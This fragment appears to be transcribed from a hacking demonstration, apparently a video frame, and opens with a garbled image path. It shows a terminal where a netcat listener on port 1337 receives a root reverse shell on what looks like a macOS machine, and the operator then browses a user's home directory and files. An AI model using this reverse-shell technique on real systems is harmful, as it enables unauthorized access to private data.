 >
>
>
> ^C
Revision3
snubs@nimbus:~$ nc -l -p 1337
bash: no job control in this shell
bash-3.2# cd Users
bash-3.2# ls
.localized
Guest
Shared
Snubs
bash-3.2# cd Snubs
bash-3.2# ls
.CFUserTextEncoding
.DS_Store
.Trash
.bash_history
.cups
.dropbox
87
Desktop
Documents
Downloads
Dropbox
Library
Movies
Music
Pictures
Public
bash-3.2# cd Desktop
bash-3.2#